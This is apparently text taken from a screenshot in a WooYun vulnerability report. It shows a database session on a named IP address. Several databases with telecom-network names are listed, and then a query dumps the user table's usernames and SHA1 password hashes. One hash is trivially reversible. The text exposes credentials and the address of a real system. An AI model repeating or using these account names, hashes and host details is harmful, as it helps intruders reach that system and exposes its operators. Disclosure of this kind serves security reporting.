 112.91.90.121
112.91.90.121
配置
SELECT `USERNAME`,`PASSWORD` FROM `user` ORDER BY 1 DESC LIMIT 0,10
执行成功!返回3行
USERNAME PASSWORD
information_schema
ckbook
emblog
mysql
performance_schema
wenguan
yunwei
bscload
corenet
csrrcrate
duanzhan
faam
gdgsmcell
gdgsmsite
gdwcdmacell
gdwcdmasite
gsmindex
iubindex
logger
ltebeat
rabrate
rncload
rrcrate
rrcreq
rssi
rssicell
softrate
user
lyra a9993e364706816aba3e25717850c26c9cd0d89d
luohb 4fdb5741b68809cbae41930d6305b3d87eae3061
abc a9993e364706816aba3e25717850c26c9cd0d89d
www.wooyun.org